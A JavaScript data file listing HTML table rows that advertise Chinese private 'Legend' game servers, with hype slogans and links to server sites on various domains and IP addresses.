adlistData[244] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/296' rel='nofollow' target='_blank'>﹌上新﹌至尊微变</a></td><td>散人圆梦﹌公益﹌</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>真实杀怪〓送充值</td><td>((((((((　　这服你还充值算我输　　))))))<font color='red'>-推荐</font></td><td>★进服发财★</td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/296'  target='_blank'>点击查看</a></td></tr>`;
adlistData[245] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='https://195xt.com:56678/' rel='nofollow' target='_blank'>１９５刺影合击██</a></td><td>１８５凤舞合击██</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█７６８５９５█</td><td>★█元宝是一切█全自动挂机█第三天合区█★<font color='red'>-推荐</font></td><td>185合击╋195合击</td><td><a href='https://195xt.com:56678/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[246] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.tgfacai.top:1588/sgame/p/23/128' rel='nofollow' target='_blank'>▇▇▇▇▇▇▇▇红叶沉默</a></td><td>三职业●新沉默██████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>脸白爆一切</td><td><回忆2003　纯散人　无团队　经典怀旧复古　无待遇><font color='red'>-推荐</font></td><td>█〝赞助可打〞</td><td><a href='http://www.tgfacai.top:1588/sgame/p/23/128'  target='_blank'>点击查看</a></td></tr>`;
adlistData[247] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://ddd.17wu.top:2236' rel='nofollow' target='_blank'>一刀流超变█全屏斩杀╊超の神器</a></td><td>刀刀切害刂９亿刀999999999</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>半包烟玩一年</td><td>▲上线打币▲刀刀过亿▲智能挂机▲光柱满地▲<font color='red'>-推荐</font></td><td>单职业ミ超变</td><td><a href='http://ddd.17wu.top:2236'  target='_blank'>点击查看</a></td></tr>`;
adlistData[248] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://121.40.80.208:48150/' rel='nofollow' target='_blank'>-１７６老版本</a></td><td>赤月最高+3</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>◆统战首区◆</td><td>◆无团队◆无主播◆散人吃肉◆玩一年◆<font color='red'>-推荐</font></td><td>裙1085886939</td><td><a href='http://121.40.80.208:48150/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[249] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.s760wi.xyz:50050/jskw1' rel='nofollow' target='_blank'>█╋终极变态★吸血金蛇╋毒液██</a></td><td>４２亿吨切割倍攻神兵█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙奖１８８８★★</td><td>█免费挂机█免费拾取█免费沙捐█全屏吸怪<font color='red'>-推荐</font></td><td>神器█单职业</td><td><a href='http://www.s760wi.xyz:50050/jskw1'  target='_blank'>点击查看</a></td></tr>`;
adlistData[250] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.cq76801b2n3o8.xyz/' rel='nofollow' target='_blank'>７６╊８０·合击</a></td><td>█沙奖壹万█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>教主√爆一切</td><td>【狂战】【星王】【狂雷】【轩╊辕】<font color='red'>-推荐</font></td><td>★良心传奇★</td><td><a href='http://www.cq76801b2n3o8.xyz/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[251] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.65fn5f61n5n1.icu:10311' rel='nofollow' target='_blank'>【高爆】流星</a></td><td>╲╲╲无限刀╱╱╱</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█专属神器█</td><td>-千件专属·爆率全开·不花哨·超级耐玩 -<font color='red'>-推荐</font></td><td>█玩家嘴笑歪了█</td><td><a href='http://www.65fn5f61n5n1.icu:10311'  target='_blank'>点击查看</a></td></tr>`;
adlistData[252] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://yujian.wai1.top:3062' rel='nofollow' target='_blank'>超变█御剑专属╲超神器</a></td><td>全屏鞭尸█吸血牛Ｂ斩</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█０充全爆全满█</td><td>█免费满级.一切靠打.剑甲全爆.赞助可打.无暗坑█<font color='red'>-推荐</font></td><td>全部ヾ靠打ヾ</td><td><a href='http://yujian.wai1.top:3062'  target='_blank'>点击查看</a></td></tr>`;
adlistData[253] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.sdvdgr6562.icu:17777/' rel='nofollow' target='_blank'>▅▃＂沉默三斤╊攻速MaxＸＸＸ</a></td><td>╋╋2026沉默╋╋</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>秒杀切割→起飞</td><td>╲一切可爆　全屏BOSS　探索耐玩╱<font color='red'>-推荐</font></td><td>◆一切靠打◆</td><td><a href='http://www.sdvdgr6562.icu:17777/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[254] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://43.240.157.2:3232' rel='nofollow' target='_blank'>２元█激情高爆冰雪</a></td><td>账号装备保底回收</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>复古冰雪ミ单职业</td><td>██沙奖１８８８８██装备保值██超低消费██<font color='red'>-推荐</font></td><td>公益火龙神器首区</td><td><a href='http://43.240.157.2:3232'  target='_blank'>点击查看</a></td></tr>`;
adlistData[255] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='https://103.36.165.30:8888/2025/01018888/' rel='nofollow' target='_blank'>１·７６究极特戒</a></td><td>１·７６微变神器</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██⑩倍爆率██</td><td>█████████████████１７６攻速小极品█████████████████<font color='red'>-推荐</font></td><td>██装备保值██</td><td><a href='https://103.36.165.30:8888/2025/01018888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[256] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://140.210.28.188:1588/' rel='nofollow' target='_blank'>１．７６攻速〃切割极品〃</a></td><td>０茺满速→免费〃打顶赞〃</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>复古微变〃单职业</td><td>Ｏ茺畅玩〃物价保值〃全民追梦〃装备全靠爆<font color='red'>-推荐</font></td><td>沙奖★１８８８８</td><td><a href='http://140.210.28.188:1588/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[257] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/297' rel='nofollow' target='_blank'>攻速Ｍax●●此服必玩</a></td><td>Ｏ茺→满速无限刀</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>免费╊上线就ＰＫ</td><td>无回馈〃无赞助〃装备货币靠打〃稳定必吃肉<font color='red'>-推荐</font></td><td>０茺轻松到顶</td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/297'  target='_blank'>点击查看</a></td></tr>`;
adlistData[258] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.19.232.175:3177/' rel='nofollow' target='_blank'>８５攻速∠雷霆②合①</a></td><td>满速99％→免费爆爆爆</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>０茺通关上线当爷</td><td>８０神器专属火龙倍攻冰雪公益首区单职业无限刀<font color='red'>-推荐</font></td><td>７６复古迷失微变沉默</td><td><a href='http://103.19.232.175:3177/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[259] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/260' rel='nofollow' target='_blank'>相信我一次﹏你会爱上他</a></td><td>绝对独家▃一天一包烟钱</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█散人就对了█</td><td>╋散人追梦╱一切靠打╱简单粗暴╱最强看脸╋<font color='red'>-推荐</font></td><td>《独家复古》</td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/260'  target='_blank'>点击查看</a></td></tr>`;
adlistData[260] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://cn.63155.cn:1927/6x6.htm' rel='nofollow' target='_blank'>１７６金币小极品+6〓玩法新颖</a></td><td>７６散人为王〓长久保值活人多</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>送挂机回收不累人首区专属</td><td>７６很耐玩█独创新颖玩法█三职业平衡█充值靠打█金币好打█冰雪公益复古<font color='red'>-推荐</font></td><td>微变沉默火龙８０迷失</td><td><a href='http://cn.63155.cn:1927/6x6.htm'  target='_blank'>点击查看</a></td></tr>`;
adlistData[261] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.qie2.top:7703' rel='nofollow' target='_blank'>凤求凰超变█迷迷迷失失失失</a></td><td>一切免费█超变变变变变变变</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>免费◆迷失◆神器</td><td>高爆刀速╱（０茺）神器╱9999999999999999999<font color='red'>-推荐</font></td><td>1刀满级◆超爽切割</td><td><a href='http://www.qie2.top:7703'  target='_blank'>点击查看</a></td></tr>`;
adlistData[262] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.c2vf15fg1n5f.icu:19542' rel='nofollow' target='_blank'>█＂印记之路＞</a></td><td>Ｘ专属无限刀ＸＸ</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>╲╲剧情╱╱</td><td>一刀999999※上线送赞助※送神器※送一切 -<font color='red'>-推荐</font></td><td>▓→牛PLUS←▓</td><td><a href='http://www.c2vf15fg1n5f.icu:19542'  target='_blank'>点击查看</a></td></tr>`;
adlistData[263] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://tg.1ylnfc76.top:1588/sgame/p/2/105' rel='nofollow' target='_blank'>█暗黑传奇◆新骷髅王█</a></td><td>『　专属◆首区　』</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>全新特效上市★帅炸★★</td><td>★攻击特效★装备全爆★充值可打★超多活动玩法█<font color='red'>-推荐</font></td><td>；〇元＼中变█</td><td><a href='http://tg.1ylnfc76.top:1588/sgame/p/2/105'  target='_blank'>点击查看</a></td></tr>`;
adlistData[264] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极█天下无敌终极斩</a></td><td>今日首战首区刚开１秒████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[265] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.193aja15.top:46871' rel='nofollow' target='_blank'>(福利)﹌神器Boss超●牛</a></td><td>∵攻∵速∵激∵情∵</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>大制作·新玩法</td><td>拒绝垃圾服灬沙奖８８８灬爆充值灬无限激情<font color='red'>-推荐</font></td><td>免费．超．牛</td><td><a href='http://www.193aja15.top:46871'  target='_blank'>点击查看</a></td></tr>`;
adlistData[266] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://fgykzmucwwpdyjvctvf.top:21264/zzhl/' rel='nofollow' target='_blank'>１·８５至尊火龙</a></td><td>三职业复古微变</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>★极品+６★</td><td>三职业平衡╱自动捡取╱免费顶级╱装备全爆<font color='red'>-推荐</font></td><td>█白漂养老█</td><td><a href='http://fgykzmucwwpdyjvctvf.top:21264/zzhl/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[267] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>▲必爆终极▲天下无敌终极斩</a></td><td>今日首战首区刚开１秒█████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[268] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.msdjwhn12cq.top:22288/' rel='nofollow' target='_blank'>１．８０传奇火龙</a></td><td>180▆首区▆</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙奖８５７６</td><td>极品+5▆经典好服▆等级好升▆装备全爆<font color='red'>-推荐</font></td><td>刚开一秒</td><td><a href='http://www.msdjwhn12cq.top:22288/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[269] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.yuan2628.top:2828' rel='nofollow' target='_blank'>１·８０原始火龍</a></td><td>█首战首区█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>★极品+ 5★</td><td>火龙三职业◆专属挂机◆装备全爆◆只为激情<font color='red'>-推荐</font></td><td>沙奖８５７６</td><td><a href='http://www.yuan2628.top:2828'  target='_blank'>点击查看</a></td></tr>`;
adlistData[270] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.kh26lghe.top:15249' rel='nofollow' target='_blank'>１丶８０最强火龙</a></td><td>╲╲首战一区╱╱</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>●一切靠打●</td><td>保值回収╲赞助可打╲免费终极╲剑甲全爆<font color='red'>-推荐</font></td><td>低消费★大激情</td><td><a href='http://www.kh26lghe.top:15249'  target='_blank'>点击查看</a></td></tr>`;
adlistData[271] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://fgykzmucwwpdyjvctvf.top:21264/yjjx/' rel='nofollow' target='_blank'>异界神器★无限刀</a></td><td>◣3X3范围群切◢</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>０茺█秒怪如狗</td><td>█刀刀切割●爽翻●对怪隐身●送拾取回收█<font color='red'>-推荐</font></td><td>◆小怪爆一切</td><td><a href='http://fgykzmucwwpdyjvctvf.top:21264/yjjx/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[272] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/174' rel='nofollow' target='_blank'>〈新迷失〉刚上市</a></td><td>「０茺」高爆神器</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>秒杀切割→无限刀</td><td>﹏０充领顶赞﹏０充进全图﹏０充带终极﹏<font color='red'>-推荐</font></td><td>沙奖爽翻天■</td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/174'  target='_blank'>点击查看</a></td></tr>`;
adlistData[273] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.19:1255' rel='nofollow' target='_blank'>１．７６特色复古〓免费到底〓</a></td><td>７６散人为王〓首战刚开１秒</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>1.76公益丶三职业██</td><td>176小极品█新颖玩法█赞助免费打█特色技能█冰雪单职业倍攻无限刀大极品<font color='red'>-推荐</font></td><td>微变沉默８０火龙██</td><td><a href='http://103.192.209.19:1255'  target='_blank'>点击查看</a></td></tr>`;
adlistData[274] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://fb1.h2222h.xyz:152' rel='nofollow' target='_blank'>▃▁无界专属剧情</a></td><td>▃▁无尽探索▁▃</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>巅峰巨作</td><td>全新大陆●专属剧情●满屏光柱●简单不枯燥<font color='red'>-推荐</font></td><td>专属剧情版</td><td><a href='http://fb1.h2222h.xyz:152'  target='_blank'>点击查看</a></td></tr>`;
adlistData[275] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/177' rel='nofollow' target='_blank'>全免费※６G攻速</a></td><td>自己〝打〝赞〝助</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>０充／不花钱霸服</td><td>０．充．起．飞．．主．打．boss．<font color='red'>-推荐</font></td><td>◆散人必玩◆</td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/177'  target='_blank'>点击查看</a></td></tr>`;
adlistData[276] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.x8eo01yb.top:49787' rel='nofollow' target='_blank'>公益◆复古沉默</a></td><td>全部靠打散人服</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>▊稳定长期耐玩▊</td><td>◆道召麒麟◆散人好混◆骨灰首选◆复古沉默◆<font color='red'>-推荐</font></td><td>合区慢不内卷</td><td><a href='http://www.x8eo01yb.top:49787'  target='_blank'>点击查看</a></td></tr>`;
adlistData[277] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.19.232.239:2258/?_fyb08.top' rel='nofollow' target='_blank'>ＸＸＸ「　８０攻速　」ＸＸＸ</a></td><td>》》》「　复古微变　」《《《</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>﹏〃无回馈〃无捐献〃﹏</td><td>公益首区倍攻冰雪专属火龙沉默神器无限刀三职业<font color='red'>-推荐</font></td><td>７６８５复古迷失单职业</td><td><a href='http://103.19.232.239:2258/?_fyb08.top'  target='_blank'>点击查看</a></td></tr>`;
adlistData[278] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.s760wi.xyz:50050/tlgf3' rel='nofollow' target='_blank'>超变╋暴力〓屠龙鬼斧▊无限刀</a></td><td>刀刀麻痹╋破复活█神器</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>超变鬼斧迷失神器</td><td>０充顶赞→０充终极→０充通关→０充霸服<font color='red'>-推荐</font></td><td>自己ミ打赞助</td><td><a href='http://www.s760wi.xyz:50050/tlgf3'  target='_blank'>点击查看</a></td></tr>`;
adlistData[279] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://tg.97wqwe11.xyz:1688/sgame/p/9/55' rel='nofollow' target='_blank'>新版＂零充单职业</a></td><td>★新版独家首区★</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>免费捡物吸怪</td><td>零氪专属◆爆率超爽◆白神器◆好玩一整年<font color='red'>-推荐</font></td><td>▇首战首区▇</td><td><a href='http://tg.97wqwe11.xyz:1688/sgame/p/9/55'  target='_blank'>点击查看</a></td></tr>`;
adlistData[280] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.188yutu.top:1688' rel='nofollow' target='_blank'>１·８５沧澜玉兔</a></td><td>██首站首区██</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>◆赞助秒打◆</td><td>█散人起飞█装备狂爆█独家首发█人气火爆<font color='red'>-推荐</font></td><td>７６８０９５</td><td><a href='http://www.188yutu.top:1688'  target='_blank'>点击查看</a></td></tr>`;
adlistData[281] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.s318.xyz:9010' rel='nofollow' target='_blank'>１●８０至尊火龙</a></td><td>首站●火龙一区●</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>●●１０米满赞助</td><td>★110米全满★有任何暗坑★找老G退款★装备全靠打★<font color='red'>-推荐</font></td><td>沙奖８５７６</td><td><a href='http://www.s318.xyz:9010'  target='_blank'>点击查看</a></td></tr>`;
adlistData[282] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.1gktg168.top:1588/sgame/p/24/132' rel='nofollow' target='_blank'>冰雪█火龙█神器███泄密版</a></td><td>一切免费███０氪█超多玩法</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>所有货币靠打</td><td>▆▂◆随机事件◆隐藏空间◆每一处不同的惊喜◆▂▆<font color='red'>-推荐</font></td><td>■免费通关■</td><td><a href='http://www.1gktg168.top:1588/sgame/p/24/132'  target='_blank'>点击查看</a></td></tr>`;
adlistData[283] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/300' rel='nofollow' target='_blank'>1.80倚天战神◆强烈推荐</a></td><td>〝〝０充〝〝好玩</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██散人白漂██</td><td>▇▇Ｎo.1﹏免﹏费﹏打﹏全﹏满﹏Ｎo.1▇▇▇<font color='red'>-推荐</font></td><td>▃区区爆满▃</td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/300'  target='_blank'>点击查看</a></td></tr>`;
adlistData[284] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://tg.4dskse8zt.top:1588/sgame/p/1/102' rel='nofollow' target='_blank'>█自创免费█微变无限刀刀刀刀</a></td><td>简单粗暴易上手██</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>超多首爆合区不关闭</td><td>(刀刀出货币)※(高爆秘境)※(全屏吸怪)<font color='red'>-推荐</font></td><td>０氪单职业</td><td><a href='http://tg.4dskse8zt.top:1588/sgame/p/1/102'  target='_blank'>点击查看</a></td></tr>`;
adlistData[285] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://ggryh.bertyd.xyz:2881' rel='nofollow' target='_blank'>√１·７６复古</a></td><td>１·７６</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>全部ヾ靠打ヾ</td><td>★赤月终级/装备靠打/双烈火道强★<font color='red'>-推荐</font></td><td>█小极品+3█</td><td><a href='http://ggryh.bertyd.xyz:2881'  target='_blank'>点击查看</a></td></tr>`;
adlistData[286] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.28166.top:56188' rel='nofollow' target='_blank'>██８０星王合击██</a></td><td>███新版首区███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█低消费散人服█</td><td>█████自动挂机█免费泡点█永不限制爆率█████<font color='red'>-推荐</font></td><td>█征战合击█</td><td><a href='http://www.28166.top:56188'  target='_blank'>点击查看</a></td></tr>`;
adlistData[287] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.s760wi.xyz:50050/aymz1' rel='nofollow' target='_blank'>█必爆█变态神器╋破甲剑</a></td><td>▲免费变态█单职业</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>免费★迷失★神器</td><td>【打怪〓满级〓满装备〓满称号〓满爆率】<font color='red'>-推荐</font></td><td>无暗坑无隐藏</td><td><a href='http://www.s760wi.xyz:50050/aymz1'  target='_blank'>点击查看</a></td></tr>`;
adlistData[288] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://fgykzmucwwpdyjvctvf.top:21264/zhlm/' rel='nofollow' target='_blank'>〓＂召唤老魔＂〓</a></td><td>１.７６全屏地钉</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>７６沉默复古</td><td>〓＂三职业召唤赤月老魔横推BOSS※耐玩零充毕业＂〓<font color='red'>-推荐</font></td><td>独家超级好玩</td><td><a href='http://fgykzmucwwpdyjvctvf.top:21264/zhlm/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[289] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://gm5.xhhjuufggff7.shop:20152/' rel='nofollow' target='_blank'>【﹏﹏﹏８０星王合击﹏﹏﹏】</a></td><td>███首区███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>魔龙教主爆一切</td><td>█星王合击+2爆率最高█区区必爆剑甲█魔龙教主爆一切<font color='red'>-推荐</font></td><td>█十倍爆率█</td><td><a href='http://gm5.xhhjuufggff7.shop:20152/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[290] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.97ruxqqa.top:26338' rel='nofollow' target='_blank'>＜＂布衣极品＂＞</a></td><td>＜＂七六专属＂＞</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>＜＂０茺通关＂＞</td><td>▄打到光柱就是米▄爆率全开▄好玩ＭＡＸ▄<font color='red'>-推荐</font></td><td>赞助冰冻全送</td><td><a href='http://www.97ruxqqa.top:26338'  target='_blank'>点击查看</a></td></tr>`;
adlistData[291] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://lf9999.uig1uq.top:7999/' rel='nofollow' target='_blank'>７６Ｏ茺⊙倍攻大极品⊙ＸＸＸＸ</a></td><td>无限刀？％爆率╋？％吸血ＸＸ</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>《光速刀→起飞《《</td><td>⊙⊙０米进全图⊙⊙倍攻无限刀⊙⊙元素切割⊙⊙<font color='red'>-推荐</font></td><td>╱爆╱率╱高</td><td><a href='http://lf9999.uig1uq.top:7999/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[292] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://ttt.18lv.top:3055' rel='nofollow' target='_blank'>〈最强超变〉█日月殺戮Ｘ单职业</a></td><td>超超变变变变变变变变变变变变</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>━━全网独家━━</td><td>█▓免费赞助★免费沙捐★白漂通关★无影藏▓█<font color='red'>-推荐</font></td><td>━━打怪爆一切━━</td><td><a href='http://ttt.18lv.top:3055'  target='_blank'>点击查看</a></td></tr>`;
adlistData[293] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.cqhh888.com:1232' rel='nofollow' target='_blank'>１．８０传奇火龍</a></td><td>█首战首区█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>２５新版火龙</td><td>三职业平衡█免费顶级█专属挂机█一切靠打<font color='red'>-推荐</font></td><td>沙奖８５７６</td><td><a href='http://www.cqhh888.com:1232'  target='_blank'>点击查看</a></td></tr>`;
adlistData[294] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.tunshitianxia188.fun:188' rel='nofollow' target='_blank'>龙神传说●38落地无暗抗</a></td><td>百件神器不卡爆率</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>38满靠币</td><td>变身？玩⒉个月不腻无限探索●小怪爆一切v老沉默<font color='red'>-推荐</font></td><td>散人轻松逆袭</td><td><a href='http://www.tunshitianxia188.fun:188'  target='_blank'>点击查看</a></td></tr>`;
adlistData[295] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.1gktg168.top:1588/sgame/p/24/130' rel='nofollow' target='_blank'>超变迷失无限刀█亿倍爆率</a></td><td>█散人漂飞★老板干爽█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█散人疯狂吃肉█</td><td>●免费满级●必爆终极●自动挂机●全屏切割●<font color='red'>-推荐</font></td><td>出刀快ＰＫ猛</td><td><a href='http://www.1gktg168.top:1588/sgame/p/24/130'  target='_blank'>点击查看</a></td></tr>`;
adlistData[296] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://zojkxhoryesugdhtjck.top:28888/zhlm' rel='nofollow' target='_blank'>７６“召唤老魔〓树妖扎地钉</a></td><td>三职业”全屏地钉”沉默</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>宝宝·很牛</td><td>三职业╱召唤赤月老魔“超级地钉╱横扫全图<font color='red'>-推荐</font></td><td>独家超级好玩</td><td><a href='http://zojkxhoryesugdhtjck.top:28888/zhlm'  target='_blank'>点击查看</a></td></tr>`;
adlistData[297] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='https://www.wmzbcq.com:520/' rel='nofollow' target='_blank'>●终极吾辈●神器</a></td><td>●十名限时奖励●</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>账号材料保值</td><td>●吾辈●送满会员●吸怪●嘲讽●半月●三天合区●<font color='red'>-推荐</font></td><td>●无名之辈●</td><td><a href='https://www.wmzbcq.com:520/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[298] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://qydfdog5.c5kjh1ubwy8po9q.top:11235' rel='nofollow' target='_blank'>１８０丶君临火龙████████</a></td><td>██████可白漂█所有全满</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>全可打█０元称霸</td><td>██████智能挂机█耐玩保值█中变公益█送冰雪神器专属██████<font color='red'>-推荐</font></td><td>微变迷失沉默复古</td><td><a href='http://qydfdog5.c5kjh1ubwy8po9q.top:11235'  target='_blank'>点击查看</a></td></tr>`;
adlistData[299] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.95w.net:9518/' rel='nofollow' target='_blank'>〔　九五沉默　〕</a></td><td>〔九五玩科技〕</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>千人攻城</td><td>独家探索丶散人追梦丶长期耐玩<font color='red'>-推荐</font></td><td>沉默复古</td><td><a href='http://www.95w.net:9518/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[300] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.lh1628.com:1628' rel='nofollow' target='_blank'>１丶８０完美火龙</a></td><td>█首战首区█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>百人攻沙</td><td>三职业平衡╱自动满级╱一切靠打╱专属挂机<font color='red'>-推荐</font></td><td>７６８５９2</td><td><a href='http://www.lh1628.com:1628'  target='_blank'>点击查看</a></td></tr>`;
adlistData[301] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://6007fydza.2888hf.com:41001' rel='nofollow' target='_blank'>１·７６金币</a></td><td>『经典·１区』</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>第━１━区</td><td>第━━━１━━━区<font color='red'>-推荐</font></td><td>◆不忘初心◆</td><td><a href='http://6007fydza.2888hf.com:41001'  target='_blank'>点击查看</a></td></tr>`;
